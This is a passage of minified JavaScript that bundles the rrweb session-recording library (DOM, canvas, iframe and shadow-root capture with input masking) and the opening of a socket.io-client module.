WeakMap}getId(e,t,n,r){n=n||this.getIdToRemoteIdMap(e),r=r||this.getRemoteIdToIdMap(e);let i=n.get(t);return i||(i=this.generateIdFn(),n.set(t,i),r.set(i,t)),i}getIds(t,e){let n=this.getIdToRemoteIdMap(t),r=this.getRemoteIdToIdMap(t);return e.map(e=>this.getId(t,e,n,r))}getRemoteId(e,t,n){n=n||this.getRemoteIdToIdMap(e);return"number"!=typeof t?t:n.get(t)||-1}getRemoteIds(t,e){let n=this.getRemoteIdToIdMap(t);return e.map(e=>this.getRemoteId(t,e,n))}reset(e){e?(this.iframeIdToRemoteIdMap.delete(e),this.iframeRemoteIdToIdMap.delete(e)):(this.iframeIdToRemoteIdMap=new WeakMap,this.iframeRemoteIdToIdMap=new WeakMap)}getIdToRemoteIdMap(e){let t=this.iframeIdToRemoteIdMap.get(e);return t||(t=new Map,this.iframeIdToRemoteIdMap.set(e,t)),t}getRemoteIdToIdMap(e){let t=this.iframeRemoteIdToIdMap.get(e);return t||(t=new Map,this.iframeRemoteIdToIdMap.set(e,t)),t}}class Fe{constructor(e){this.iframes=new WeakMap,this.crossOriginIframeMap=new WeakMap,this.crossOriginIframeMirror=new Le(s),this.mutationCb=e.mutationCb,this.wrappedEmit=e.wrappedEmit,this.stylesheetManager=e.stylesheetManager,this.recordCrossOriginIframes=e.recordCrossOriginIframes,this.crossOriginIframeStyleMirror=new Le(this.stylesheetManager.styleMirror.generateId.bind(this.stylesheetManager.styleMirror)),this.mirror=e.mirror,this.recordCrossOriginIframes&&window.addEventListener("message",this.handleMessage.bind(this))}addIframe(e){this.iframes.set(e,!0),e.contentWindow&&this.crossOriginIframeMap.set(e.contentWindow,e)}addLoadListener(e){this.loadListener=e}attachIframe(e,t){this.mutationCb({adds:[{parentId:this.mirror.getId(e),nextId:null,node:t}],removes:[],texts:[],attributes:[],isAttachIframe:!0}),null!=(t=this.loadListener)&&t.call(this,e),e.contentDocument&&e.contentDocument.adoptedStyleSheets&&0<e.contentDocument.adoptedStyleSheets.length&&this.stylesheetManager.adoptStyleSheets(e.contentDocument.adoptedStyleSheets,this.mirror.getId(e.contentDocument))}handleMessage(e){var t;"rrweb"===e.data.type&&e.source&&(t=this.crossOriginIframeMap.get(e.source))&&(t=this.transformCrossOriginEvent(t,e.data.event))&&this.wrappedEmit(t,e.data.isCheckout)}transformCrossOriginEvent(t,e){var n;switch(e.type){case G.FullSnapshot:return this.crossOriginIframeMirror.reset(t),this.crossOriginIframeStyleMirror.reset(t),this.replaceIdOnNode(e.data.node,t),{timestamp:e.timestamp,type:G.IncrementalSnapshot,data:{source:X.Mutation,adds:[{parentId:this.mirror.getId(t),nextId:null,node:e.data.node}],removes:[],texts:[],attributes:[],isAttachIframe:!0}};case G.Meta:case G.Load:case G.DomContentLoaded:return!1;case G.Plugin:return e;case G.Custom:return this.replaceIds(e.data.payload,t,["id","parentId","previousId","nextId"]),e;case G.IncrementalSnapshot:switch(e.data.source){case X.Mutation:return e.data.adds.forEach(e=>{this.replaceIds(e,t,["parentId","nextId","previousId"]),this.replaceIdOnNode(e.node,t)}),e.data.removes.forEach(e=>{this.replaceIds(e,t,["parentId","id"])}),e.data.attributes.forEach(e=>{this.replaceIds(e,t,["id"])}),e.data.texts.forEach(e=>{this.replaceIds(e,t,["id"])}),e;case X.Drag:case X.TouchMove:case X.MouseMove:return e.data.positions.forEach(e=>{this.replaceIds(e,t,["id"])}),e;case X.ViewportResize:return!1;case X.MediaInteraction:case X.MouseInteraction:case X.Scroll:case X.CanvasMutation:case X.Input:return this.replaceIds(e.data,t,["id"]),e;case X.StyleSheetRule:case X.StyleDeclaration:return this.replaceIds(e.data,t,["id"]),this.replaceStyleIds(e.data,t,["styleId"]),e;case X.Font:return e;case X.Selection:return e.data.ranges.forEach(e=>{this.replaceIds(e,t,["start","end"])}),e;case X.AdoptedStyleSheet:return this.replaceIds(e.data,t,["id"]),this.replaceStyleIds(e.data,t,["styleIds"]),null!=(n=e.data.styles)&&n.forEach(e=>{this.replaceStyleIds(e,t,["styleId"])}),e}}}replace(e,t,n,r){for(var i of r)!Array.isArray(t[i])&&"number"!=typeof t[i]||(Array.isArray(t[i])?t[i]=e.getIds(n,t[i]):t[i]=e.getId(n,t[i]));return t}replaceIds(e,t,n){return this.replace(this.crossOriginIframeMirror,e,t,n)}replaceStyleIds(e,t,n){return this.replace(this.crossOriginIframeStyleMirror,e,t,n)}replaceIdOnNode(e,t){this.replaceIds(e,t,["id"]),"childNodes"in e&&e.childNodes.forEach(e=>{this.replaceIdOnNode(e,t)})}}var Be=Object.defineProperty,je=Object.defineProperties,_e=Object.getOwnPropertyDescriptors,Ue=Object.getOwnPropertySymbols,Ve=Object.prototype.hasOwnProperty,He=Object.prototype.propertyIsEnumerable,We=(e,t,n)=>t in e?Be(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,qe=(e,t)=>{for(var n in t=t||{})Ve.call(t,n)&&We(e,n,t[n]);if(Ue)for(var n of Ue(t))He.call(t,n)&&We(e,n,t[n]);return e},ze=(e,t)=>je(e,_e(t));class Ge{constructor(e){this.shadowDoms=new WeakSet,this.restorePatches=[],this.mutationCb=e.mutationCb,this.scrollCb=e.scrollCb,this.bypassOptions=e.bypassOptions,this.mirror=e.mirror;let n=this;this.restorePatches.push(w(Element.prototype,"attachShadow",function(t){return function(e){e=t.call(this,e);return this.shadowRoot&&n.addShadowRoot(this.shadowRoot,this.ownerDocument),e}}))}addShadowRoot(e,t){P(e)&&!this.shadowDoms.has(e)&&(this.shadowDoms.add(e),xe(ze(qe({},this.bypassOptions),{doc:t,mutationCb:this.mutationCb,mirror:this.mirror,shadowDomManager:this}),e),Ae(ze(qe({},this.bypassOptions),{scrollCb:this.scrollCb,doc:e,mirror:this.mirror})),setTimeout(()=>{e.adoptedStyleSheets&&0<e.adoptedStyleSheets.length&&this.bypassOptions.stylesheetManager.adoptStyleSheets(e.adoptedStyleSheets,this.mirror.getId(e.host)),Re({mirror:this.mirror,stylesheetManager:this.bypassOptions.stylesheetManager},e)},0))}observeAttachShadow(r){if(r.contentWindow){let n=this;this.restorePatches.push(w(r.contentWindow.HTMLElement.prototype,"attachShadow",function(t){return function(e){e=t.call(this,e);return this.shadowRoot&&n.addShadowRoot(this.shadowRoot,r.contentDocument),e}}))}}reset(){this.restorePatches.forEach(e=>e()),this.shadowDoms=new WeakSet}}for(var o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Xe="u"<typeof Uint8Array?[]:new Uint8Array(256),n=0;n<o.length;n++)Xe[o.charCodeAt(n)]=n;var Ye=function(e){for(var t=new Uint8Array(e),n=t.length,r="",i=0;i<n;i+=3)r=(r=(r=(r+=o[t[i]>>2])+o[(3&t[i])<<4|t[i+1]>>4])+o[(15&t[i+1])<<2|t[i+2]>>6])+o[63&t[i+2]];return n%3==2?r=r.substring(0,r.length-1)+"=":n%3==1&&(r=r.substring(0,r.length-2)+"=="),r};let Ke=new Map,Je=(t,n,r)=>{if(t&&(Ze(t,n)||"object"==typeof t)){n=((e,t)=>{let n=Ke.get(e);return n||(n=new Map,Ke.set(e,n)),n.has(t)||n.set(t,[]),n.get(t)})(r,t.constructor.name);let e=n.indexOf(t);return-1===e&&(e=n.length,n.push(t)),e}},$e=(e,t,n)=>[...e].map(e=>function t(e,n,r){var i;return e instanceof Array?e.map(e=>t(e,n,r)):null===e?e:e instanceof Float32Array||e instanceof Float64Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Uint8Array||e instanceof Uint16Array||e instanceof Int16Array||e instanceof Int8Array||e instanceof Uint8ClampedArray?{rr_type:e.constructor.name,args:[Object.values(e)]}:e instanceof ArrayBuffer?{rr_type:e.constructor.name,base64:Ye(e)}:e instanceof DataView?{rr_type:e.constructor.name,args:[t(e.buffer,n,r),e.byteOffset,e.byteLength]}:e instanceof HTMLImageElement?(i=e.src,{rr_type:e.constructor.name,src:i}):e instanceof HTMLCanvasElement?{rr_type:"HTMLImageElement",src:e.toDataURL()}:e instanceof ImageData?{rr_type:e.constructor.name,args:[t(e.data,n,r),e.width,e.height]}:Ze(e,n)||"object"==typeof e?{rr_type:e.constructor.name,index:Je(e,n,r)}:e}(e,t,n)),Ze=(t,n)=>{var e=["WebGLActiveInfo","WebGLBuffer","WebGLFramebuffer","WebGLProgram","WebGLRenderbuffer","WebGLShader","WebGLShaderPrecisionFormat","WebGLTexture","WebGLUniformLocation","WebGLVertexArrayObject","WebGLVertexArrayObjectOES"].filter(e=>"function"==typeof n[e]);return Boolean(e.find(e=>t instanceof n[e]))};function Qe(e,r,i){let t=[];try{var n=w(e.HTMLCanvasElement.prototype,"getContext",function(n){return function(e,...t){return C(this,r,i,!0)||"__context"in this||(this.__context=e),n.apply(this,[e,...t])}});t.push(n)}catch{console.error("failed to patch HTMLCanvasElement.prototype.getContext")}return()=>{t.forEach(e=>e())}}function et(e,i,o,a,s,t,c){var n=[];for(let r of Object.getOwnPropertyNames(e))if(!["isContextLost","canvas","drawingBufferWidth","drawingBufferHeight"].includes(r))try{if("function"!=typeof e[r])continue;var l=w(e,r,function(n){return function(...e){var t=n.apply(this,e);return Je(t,c,this),C(this.canvas,a,s,!0)||(e=$e([...e],c,this),e={type:i,property:r,args:e},o(this.canvas,e)),t}});n.push(l)}catch{var u=S(e,r,{set(e){o(this.canvas,{type:i,property:r,args:[e],setter:!0})}});n.push(u)}return n}function tt(e,t,n){t=void 0===t?null:t,e=((e,t)=>{var n=atob(e);if(t){for(var r=new Uint8Array(n.length),i=0,o=n.length;i<o;++i)r[i]=n.charCodeAt(i);return String.fromCharCode.apply(null,new Uint16Array(r.buffer))}return n})(e,void 0!==n&&n),n=e.indexOf(`
`,10)+1,e=e.substring(n)+(t?"//# sourceMappingURL="+t:""),n=new Blob([e],{type:"application/javascript"});return URL.createObjectURL(n)}rt=null,it=!(nt="[base64]/[base64]");var nt,rt,it,ot,at=function(e){return ot=ot||tt(nt,rt,it),new Worker(ot,e)},st=Object.getOwnPropertySymbols,ct=Object.prototype.hasOwnProperty,lt=Object.prototype.propertyIsEnumerable;class ut{constructor(e){this.pendingCanvasMutations=new Map,this.rafStamps={latestId:0,invokeId:null},this.frozen=!1,this.locked=!1,this.processMutation=(e,t)=>{(this.rafStamps.invokeId&&this.rafStamps.latestId!==this.rafStamps.invokeId||!this.rafStamps.invokeId)&&(this.rafStamps.invokeId=this.rafStamps.latestId),this.pendingCanvasMutations.has(e)||this.pendingCanvasMutations.set(e,[]),this.pendingCanvasMutations.get(e).push(t)};var{sampling:t="all",win:n,blockClass:r,blockSelector:i,recordCanvas:o,dataURLOptions:a}=e;this.mutationCb=e.mutationCb,this.mirror=e.mirror,o&&"all"===t&&this.initCanvasMutationObserver(n,r,i),o&&"number"==typeof t&&this.initCanvasFPSObserver(t,n,r,i,{dataURLOptions:a})}reset(){this.pendingCanvasMutations.clear(),this.resetObservers&&this.resetObservers()}freeze(){this.frozen=!0}unfreeze(){this.frozen=!1}lock(){this.locked=!0}unlock(){this.locked=!1}initCanvasFPSObserver(e,n,r,i,o){let t=Qe(n,r,i),c=new Map,l=new at,a=(l.onmessage=e=>{var t,n,r,i=e.data.id;c.set(i,!1),"base64"in e.data&&({base64:e,type:t,width:n,height:r}=e.data,this.mutationCb({id:i,type:f["2D"],commands:[{property:"clearRect",args:[0,0,n,r]},{property:"drawImage",args:[{rr_type:"ImageBitmap",args:[{rr_type:"Blob",data:[{rr_type:"ArrayBuffer",base64:e}],type:t}]},0,0]}]}))},1e3/e),s=0,u,d=()=>{let t=[];return n.document.querySelectorAll("canvas").forEach(e=>{C(e,r,i,!0)||t.push(e)}),t},h=e=>{u=(s&&e-s<a||(s=e,d().forEach(r=>{return e=this,a=null,s=function*(){var e,t,n=this.mirror.getId(r);c.get(n)||(c.set(n,!0),["webgl","webgl2"].includes(r.__context)&&!1===(null==(t=(e=r.getContext(r.__context))?.getContextAttributes())?void 0:t.preserveDrawingBuffer)&&e?.clear(e.COLOR_BUFFER_BIT),t=yield createImageBitmap(r),l.postMessage({id:n,bitmap:t,width:r.width,height:r.height,dataURLOptions:o.dataURLOptions},[t]))},new Promise((t,n)=>{var r=e=>{try{o(s.next(e))}catch(e){n(e)}},i=e=>{try{o(s.throw(e))}catch(e){n(e)}},o=e=>e.done?t(e.value):Promise.resolve(e.value).then(r,i);o((s=s.apply(e,a)).next())});var e,a,s})),requestAnimationFrame(h))};u=requestAnimationFrame(h),this.resetObservers=()=>{t(),cancelAnimationFrame(u)}}initCanvasMutationObserver(e,t,n){this.startRAFTimestamping(),this.startPendingCanvasMutationFlusher();let r=Qe(e,t,n),i=((r,i,o,a)=>{let e=[],t=Object.getOwnPropertyNames(i.CanvasRenderingContext2D.prototype);for(let n of t)try{if("function"!=typeof i.CanvasRenderingContext2D.prototype[n])continue;var s=w(i.CanvasRenderingContext2D.prototype,n,function(e){return function(...t){return C(this.canvas,o,a,!0)||setTimeout(()=>{var e=$e([...t],i,this);r(this.canvas,{type:f["2D"],property:n,args:e})},0),e.apply(this,t)}});e.push(s)}catch{var c=S(i.CanvasRenderingContext2D.prototype,n,{set(e){r(this.canvas,{type:f["2D"],property:n,args:[e],setter:!0})}});e.push(c)}return()=>{e.forEach(e=>e())}})(this.processMutation.bind(this),e,t,n),o=((e,t,n,r)=>{let i=[];return i.push(...et(t.WebGLRenderingContext.prototype,f.WebGL,e,n,r,0,t)),typeof t.WebGL2RenderingContext<"u"&&i.push(...et(t.WebGL2RenderingContext.prototype,f.WebGL2,e,n,r,0,t)),()=>{i.forEach(e=>e())}})(this.processMutation.bind(this),e,t,n,this.mirror);this.resetObservers=()=>{r(),i(),o()}}startPendingCanvasMutationFlusher(){requestAnimationFrame(()=>this.flushPendingCanvasMutations())}startRAFTimestamping(){let t=e=>{this.rafStamps.latestId=e,requestAnimationFrame(t)};requestAnimationFrame(t)}flushPendingCanvasMutations(){this.pendingCanvasMutations.forEach((e,t)=>{var n=this.mirror.getId(t);this.flushPendingCanvasMutationFor(t,n)}),requestAnimationFrame(()=>this.flushPendingCanvasMutations())}flushPendingCanvasMutationFor(e,t){var n,r;this.frozen||this.locked||(r=this.pendingCanvasMutations.get(e))&&-1!==t&&(n=r.map(e=>((e,t)=>{var n={};for(r in e)ct.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&st)for(var r of st(e))t.indexOf(r)<0&&lt.call(e,r)&&(n[r]=e[r]);return n})(e,["type"])),r=r[0].type,this.mutationCb({id:t,type:r,commands:n}),this.pendingCanvasMutations.delete(e))}}class dt{constructor(e){this.trackedLinkElements=new WeakSet,this.styleMirror=new y,this.mutationCb=e.mutationCb,this.adoptedStyleSheetCb=e.adoptedStyleSheetCb}attachLinkElement(e,t){"_cssText"in t.attributes&&this.mutationCb({adds:[],removes:[],texts:[],attributes:[{id:t.id,attributes:t.attributes}]}),this.trackLinkElement(e)}trackLinkElement(e){this.trackedLinkElements.has(e)||(this.trackedLinkElements.add(e),this.trackStylesheetInLinkElement(e))}adoptStyleSheets(e,t){if(0!==e.length){var n,r,i={id:t,styleIds:[]},o=[];for(n of e){let e;this.styleMirror.has(n)?e=this.styleMirror.getId(n):(e=this.styleMirror.add(n),r=Array.from(n.rules||CSSRule),o.push({styleId:e,rules:r.map((e,t)=>({rule:a(e),index:t}))})),i.styleIds.push(e)}0<o.length&&(i.styles=o),this.adoptedStyleSheetCb(i)}}reset(){this.styleMirror.reset(),this.trackedLinkElements=new WeakSet}trackStylesheetInLinkElement(e){}}var ht=Object.defineProperty,pt=Object.defineProperties,ft=Object.getOwnPropertyDescriptors,gt=Object.getOwnPropertySymbols,mt=Object.prototype.hasOwnProperty,yt=Object.prototype.propertyIsEnumerable,vt=(e,t,n)=>t in e?ht(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,K=(e,t)=>{for(var n in t=t||{})mt.call(t,n)&&vt(e,n,t[n]);if(gt)for(var n of gt(t))yt.call(t,n)&&vt(e,n,t[n]);return e},bt=(e,t)=>pt(e,ft(t));function J(e){return bt(K({},e),{timestamp:Date.now()})}let $,Z,St,Q=!1,ee=new te;function i(e={}){let{emit:r,checkoutEveryNms:i,checkoutEveryNth:o,blockClass:p="rr-block",blockSelector:f=null,ignoreClass:F="rr-ignore",maskTextClass:g="rr-mask",maskTextSelector:m=null,inlineStylesheet:y=!0,maskAllInputs:B,maskInputOptions:t,slimDOMOptions:n,maskInputFn:a,maskTextFn:v,hooks:j,packFn:s,sampling:c={},dataURLOptions:b={},mousemoveWait:l,recordCanvas:S=!1,recordCrossOriginIframes:u=!1,userTriggeredOnInput:_=!1,collectFonts:U=!1,inlineImages:w=!1,plugins:d,keepIframeSrcFn:C=()=>!1,ignoreCSSAttributes:V=new Set([])}=e,h=!u||window.parent===window,I=!1;if(!h)try{window.parent.document,I=!1}catch{I=!0}if(h&&!r)throw new Error("emit function is required");void 0!==l&&void 0===c.mousemove&&(c.mousemove=l),ee.reset();let T=!0===B?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0,password:!0}:void 0!==t?t:{password:!0},E=!0===n||"all"===n?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaVerification:!0,headMetaAuthorship:"all"===n,headMetaDescKeywords:"all"===n}:n||{};!function(e=window){"NodeList"in e&&!e.NodeList.prototype.forEach&&(e.NodeList.prototype.forEach=Array.prototype.forEach),"DOMTokenList"in e&&!e.DOMTokenList.prototype.forEach&&(e.DOMTokenList.prototype.forEach=Array.prototype.forEach),Node.prototype.contains||(Node.prototype.contains=(...e)=>{let t=e[0];if(!(0 in e))throw new TypeError("1 argument is required");do{if(this===t)return!0}while(t=t&&t.parentNode);return!1})}();let k,x=0,M=e=>{for(var t of d||[])t.eventProcessor&&(e=t.eventProcessor(e));return e=s?s(e):e},A=($=(e,t)=>{var n;null==(n=Y[0])||!n.isFrozen()||e.type===G.FullSnapshot||e.type===G.IncrementalSnapshot&&e.data.source===X.Mutation||Y.forEach(e=>e.unfreeze()),h?r?.(M(e),t):I&&(n={type:"rrweb",event:M(e),isCheckout:t},window.parent.postMessage(n,"*")),e.type===G.FullSnapshot?(k=e,x=0):e.type!==G.IncrementalSnapshot||e.data.source===X.Mutation&&e.data.isAttachIframe||(x++,t=o&&x>=o,n=i&&e.timestamp-k.timestamp>i,(t||n)&&Z(!0))},e=>{$(J({type:G.IncrementalSnapshot,data:K({source:X.Mutation},e)}))}),N=e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.Scroll},e)})),O=e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.CanvasMutation},e)})),D=new dt({mutationCb:A,adoptedStyleSheetCb:e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.AdoptedStyleSheet},e)}))}),R=new Fe({mirror:ee,mutationCb:A,stylesheetManager:D,recordCrossOriginIframes:u,wrappedEmit:$});for(var P of d||[])P.getMirror&&P.getMirror({nodeMirror:ee,crossOriginIframeMirror:R.crossOriginIframeMirror,crossOriginIframeStyleMirror:R.crossOriginIframeStyleMirror});St=new ut({recordCanvas:S,mutationCb:O,win:window,blockClass:p,blockSelector:f,mirror:ee,sampling:c.canvas,dataURLOptions:b});let L=new Ge({mutationCb:A,scrollCb:N,bypassOptions:{blockClass:p,blockSelector:f,maskTextClass:g,maskTextSelector:m,inlineStylesheet:y,maskInputOptions:T,dataURLOptions:b,maskTextFn:v,maskInputFn:a,recordCanvas:S,inlineImages:w,sampling:c,slimDOMOptions:E,iframeManager:R,stylesheetManager:D,canvasManager:St,keepIframeSrcFn:C},mirror:ee});Z=(e=!1)=>{$(J({type:G.Meta,data:{href:window.location.href,width:le(),height:ce()}}),e),D.reset(),Y.forEach(e=>e.lock()),e=document,t={mirror:ee,blockClass:p,blockSelector:f,maskTextClass:g,maskTextSelector:m,inlineStylesheet:y,maskAllInputs:T,maskTextFn:v,slimDOM:E,dataURLOptions:b,recordCanvas:S,inlineImages:w,onSerialize:e=>{ue(e,ee)&&R.addIframe(e),de(e,ee)&&D.trackLinkElement(e),he(e)&&L.addShadowRoot(e.shadowRoot,document)},onIframeLoad:(e,t)=>{R.attachIframe(e,t),L.observeAttachShadow(e)},onStylesheetLoad:(e,t)=>{D.attachLinkElement(e,t)},keepIframeSrcFn:C},n=void 0===(n=(t=t||{}).mirror)?new te:n,r=t.blockClass,i=t.blockSelector,o=t.maskTextClass,a=t.maskTextSelector,s=t.inlineStylesheet,c=t.inlineImages,l=t.recordCanvas,u=void 0!==(u=t.maskAllInputs)&&u,d=void 0!==(d=t.slimDOM)&&d,h=t.keepIframeSrcFn;var t,n,r,i,o,a,s,c,l,u,d,h,e=q(e,{doc:e,mirror:n,blockClass:void 0===r?"rr-block":r,blockSelector:void 0===i?null:i,maskTextClass:void 0===o?"rr-mask":o,maskTextSelector:void 0===a?null:a,skipChild:!1,inlineStylesheet:void 0===s||s,maskInputOptions:!0===u?{color:!0,date:!0,"datetime-local":!0,email:!0,month:!0,number:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,textarea:!0,select:!0,password:!0}:!1===u?{password:!0}:u,maskTextFn:t.maskTextFn,maskInputFn:t.maskInputFn,slimDOMOptions:!0===d||"all"===d?{script:!0,comment:!0,headFavicon:!0,headWhitespace:!0,headMetaDescKeywords:"all"===d,headMetaSocial:!0,headMetaRobots:!0,headMetaHttpEquiv:!0,headMetaAuthorship:!0,headMetaVerification:!0}:!1===d?{}:d,dataURLOptions:t.dataURLOptions,inlineImages:void 0!==c&&c,recordCanvas:void 0!==l&&l,preserveWhiteSpace:t.preserveWhiteSpace,onSerialize:t.onSerialize,onIframeLoad:t.onIframeLoad,iframeLoadTimeout:t.iframeLoadTimeout,onStylesheetLoad:t.onStylesheetLoad,stylesheetLoadTimeout:t.stylesheetLoadTimeout,keepIframeSrcFn:void 0===h?function(){return!1}:h,newlyAddedElement:!1});if(!e)return console.warn("Failed to snapshot the document");$(J({type:G.FullSnapshot,data:{node:e,initialOffset:{left:void 0!==window.pageXOffset?window.pageXOffset:document?.documentElement.scrollLeft||(null==(r=null==(n=document?.body)?void 0:n.parentElement)?void 0:r.scrollLeft)||(null==(i=document?.body)?void 0:i.scrollLeft)||0,top:void 0!==window.pageYOffset?window.pageYOffset:document?.documentElement.scrollTop||(null==(a=null==(o=document?.body)?void 0:o.parentElement)?void 0:a.scrollTop)||(null==(s=document?.body)?void 0:s.scrollTop)||0}}})),Y.forEach(e=>e.unlock()),document.adoptedStyleSheets&&0<document.adoptedStyleSheets.length&&D.adoptStyleSheets(document.adoptedStyleSheets,ee.getId(document))};try{let t=[],n=(t.push(z("DOMContentLoaded",()=>{$(J({type:G.DomContentLoaded,data:{}}))})),e=>Pe({mutationCb:A,mousemoveCb:(e,t)=>$(J({type:G.IncrementalSnapshot,data:{source:t,positions:e}})),mouseInteractionCb:e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.MouseInteraction},e)})),scrollCb:N,viewportResizeCb:e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.ViewportResize},e)})),inputCb:e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.Input},e)})),mediaInteractionCb:e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.MediaInteraction},e)})),styleSheetRuleCb:e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.StyleSheetRule},e)})),styleDeclarationCb:e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.StyleDeclaration},e)})),canvasMutationCb:O,fontCb:e=>$(J({type:G.IncrementalSnapshot,data:K({source:X.Font},e)})),selectionCb:e=>{$(J({type:G.IncrementalSnapshot,data:K({source:X.Selection},e)}))},blockClass:p,ignoreClass:F,maskTextClass:g,maskTextSelector:m,maskInputOptions:T,inlineStylesheet:y,sampling:c,recordCanvas:S,inlineImages:w,userTriggeredOnInput:_,collectFonts:U,doc:e,maskInputFn:a,maskTextFn:v,keepIframeSrcFn:C,blockSelector:f,slimDOMOptions:E,dataURLOptions:b,mirror:ee,iframeManager:R,stylesheetManager:D,shadowDomManager:L,canvasManager:St,ignoreCSSAttributes:V,plugins:(null==(e=d?.filter(e=>e.observer))?void 0:e.map(t=>({observer:t.observer,options:t.options,callback:e=>$(J({type:G.Plugin,data:{plugin:t.name,payload:e}}))})))||[]},j)),e=(R.addLoadListener(e=>{t.push(n(e.contentDocument))}),()=>{Z(),t.push(n(document)),Q=!0});return"interactive"===document.readyState||"complete"===document.readyState?e():t.push(z("load",()=>{$(J({type:G.Load,data:{}})),e()},window)),()=>{t.forEach(e=>e()),Q=!1}}catch(e){console.warn(e)}}return i.addCustomEvent=(e,t)=>{if(!Q)throw new Error("please add custom event after start recording");$(J({type:G.Custom,data:{tag:e,payload:t}}))},i.freezePage=()=>{Y.forEach(e=>e.freeze())},i.takeFullSnapshot=e=>{if(!Q)throw new Error("please take full snapshot after start recording");Z(e)},i.mirror=ee,i})(),Cn=function(){return r=[function(e,t,n){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=n(1),r=n(7),s=n(12),c=n(3)("socket.io-client"),l=(e.exports=t=i,t.managers={});function i(e,t){"object"===(void 0===e?"undefined":o(e))&&(t=e,e=void 0),t=t||{};var e=a(e),n=e.source,r=e.id,i=l[r]&&e.path in l[r].nsps,i=t.forceNew||t["force new connection"]||!1===t.multiplex||i?(c("ignoring socket cache for %s",n),s(n,t)):(l[r]||(c("new io instance for %s",n),l[r]=s(n,t)),l[r]);return e.query&&!t.query&&(t.query=e.query),i.socket(e.path,t)}t.protocol=r.protocol,t.connect=i,t.Manager=n(12),t.Socket=n(37)},function(e,t,n){!function(r){var i=n(2),o=n(3)("socket.io-client:url");e.exports=function(e,t){var n=e;t=t||r.location,null==e&&(e=t.protocol+"//"+t.host);"string"==typeof e&&("/"===e.charAt(0)&&(e="/"===e.charAt(1)?t.protocol+e:t.host+e),/^(https?|wss?):\/\//.test(e)||(o("protocol-less url %s",e),e=void 0!==t?t.protocol+"//"+e:"https://"+e),o("parse %s",e),n=i(e));n.port||(/^(http|ws)$/.test(n.protocol)?n.port="80":/^(http|ws)s$/.test(n.protocol)&&(n.port="443"));n.path=n.path||"/";e=-1!==n.host.indexOf(":")?"["+n.host+"]":n.host;return n.id=n.protocol+"://"+e+":"+n.port,n.href=n.protocol+"://"+e+(t&&t.port===n.port?"":":"+n.port),n}}.call(t,function(){return this}())},function(e,t){var s=/^(?:(?![^:@]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,c=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];e.exports=function(e){for(var t=e,n=e.indexOf("["),r=e.indexOf("]"),i=(-1!=n&&-1!=r&&(e=e.substring(0,n)+e.substring(n,r).replace(/:/g,";")+e.substring(r,e.length)),s.exec(e||"")),o={},a=14;a--;)o[c[a]]=i[a]||"";return-1!=n&&-1!=r&&(o.source=t,o.host=o.host.substring(1,o.host.length-1).replace(/;/g,":"),o.authority=o.authority.replace("[","").replace("]","").replace(/;/g,":"),o.ipv6uri=!0),o}},function(n,i,r){!function(t){function e(){var e;try{e=i.storage.debug}catch(e){}return e=!e&&void 0!==t&&"env"in t?t.env.DEBUG:e}(i=n.exports=r(5)).log=function(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)},i.formatArgs=function(e){var t,n,r=this.useColors;e[0]=(r?"%c":"")+this.namespace+(r?" %c":" ")+e[0]+(r?"%c ":" ")+"+"+i.humanize(this.diff),r&&(r="color: "+this.color,e.splice(1,0,r,"color: inherit"),e[n=t=0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(t++,"%c"===e)&&(n=t)}),e.splice(n,0,r))},i.save=function(e){try{null==e?i.storage.removeItem("debug"):i.storage.debug=e}catch(e){}},i.load=e,i.useColors=function(){if("undefined"!=typeof window&&window.process&&"renderer"===window.process.type)return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&31<=parseInt(RegExp.$1,10)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},i.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:(()=>{try{return 